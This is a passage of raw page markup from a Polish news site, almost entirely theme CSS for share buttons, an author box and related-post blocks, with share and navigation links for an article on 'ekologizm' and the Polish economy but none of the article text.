            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fekologizm-zaczyna-zarzynac-polska-gospodarke%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ekologizm+zaczyna+zarzyna%C4%87+polsk%C4%85+gospodark%C4%99&url=https%3A%2F%2Fsuperpress.pl%2Fekologizm-zaczyna-zarzynac-polska-gospodarke%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/&amp;media=https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg&description=Polskie rolnictwo boryka się z wieloma problemami. Wśród nich ekologizm zaczął ostatnio wysuwać się na pierwszy plan. Dowiedz się więcej!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ekologizm+zaczyna+zarzyna%C4%87+polsk%C4%85+gospodark%C4%99 %0A%0A https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/zloto-zloto-help/">Złoto, złoto. H.E.L.P!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/inflacja-zalezy-od-wielu-czynnikow-obecnie-za-wzrost-cen-odpowiadaja-te-podazowe/">Inflacja zależy od wielu czynników. Obecnie za wzrost cen odpowiadają te podażowe</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/jacek-podgorski/" class="tdb-author-photo" title="Jacek Podgórski"><img alt='Jacek Podgórski' src='https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdd0872c47669e53a3f9901c2ac4dc59?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/jacek-podgorski/" class="tdb-author-name">Jacek Podgórski</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
